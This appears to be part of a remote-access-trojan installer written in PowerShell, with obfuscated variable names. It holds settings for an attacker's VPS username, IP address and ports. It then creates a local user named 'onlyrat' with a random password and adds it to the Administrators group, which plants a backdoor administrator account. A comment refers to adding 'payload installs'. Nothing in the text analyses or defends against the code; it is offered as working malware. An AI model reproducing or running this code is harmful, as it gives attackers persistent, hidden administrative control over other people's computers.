 # TODO: incorporate necessary payload installs
$nkowFESgaO = "bluecosmo" # change me, vps username
$ecPlmJVLRo = "192.168.122.3" # change me, vps ip address
$ENyMAhIrsb = "22" # change me, default vps port [default 22]
$YlEQgBmePn = "2583" # change me, routed vps port [NOT TO DEFAULT SSH PORT]
$dERQpoZWxz = "$nkowFESgaO@$ecPlmJVLRo"
function RpLGWiUsIy {
    return -join ((65..90) + (97..122) | Get-Random -Count 5 | ForEach-Object {[char]$_})
}
function geIwCZloBx {
    [CmdletBinding()]
    param (
        [string] $sqbXFdLvyw,
        [securestring] $CBFXIYeWPR
    )
    begin {
    }
    process {
        New-LocalUser "$sqbXFdLvyw" -Password $CBFXIYeWPR -FullName "$sqbXFdLvyw" -Description "Temporary local admin"
        Write-Verbose "$sqbXFdLvyw local user crated"
        Add-LocalGroupMember -Group "Administrators" -Member "$sqbXFdLvyw"
        Write-Verbose "$sqbXFdLvyw added to the local administrator group"
    }
    end {
    }
}
# make admin
$sqbXFdLvyw = "onlyrat"
$DCilJFugpP = RpLGWiUsIy
Remove-LocalUser -Name $sqbXFdLvyw
$CBFXIYeWPR = (ConvertTo-SecureString $DCilJFugpP -AsPlainText -Force)
geIwCZloBx -sqbXFdLvyw $sqbXFdLvyw -CBFXIYeWPR $CBFXIYeWPR